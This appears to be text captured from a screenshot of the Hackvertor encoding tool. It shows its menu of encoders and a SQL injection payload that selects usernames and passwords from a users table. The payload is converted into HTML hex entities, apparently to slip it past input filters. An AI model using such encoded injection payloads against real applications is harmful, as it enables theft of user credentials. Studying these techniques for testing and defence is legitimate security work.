 Hackvertor
1 × ...
Custom Variables Encode Decode String Convert Conditions Math Hash HMAC Fake Charsets Compression Date Encrypt
Decrypt Languages System XSS Search
base32 base58 base64 base64url burp_urlencode css_escapes css_escapes6 dec_entities hex hex_entities hex_escapes
HV
Input: 84 84 Output: 318 318
<@hex_entities>1 UNION SELECT username ||'~'|| password FROM users--<@/hex_entities>
&#x31;&#x20;&#x55;&#x4e;&#x49;&#x4f;&#x4e;&#x20;&#x53;&#x45;&#x4c;&#x45;&#x43;
&#x54;&#x20;&#x75;&#x73;&#x65;&#x72;&#x6e;&#x61;&#x6d;&#x65;&#x20;&#x7c;&#x7c;
&#x27;&#x7e;&#x27;&#x7c;&#x7c;&#x20;&#x70;&#x61;&#x73;&#x73;&#x77;&#x6f;&#x72;
&#x64;&#x20;&#x46;&#x52;&#x4f;&#x4d;&#x20;&#x75;&#x73;&#x65;&#x72;&#x73;&#x2d;
&#x2d;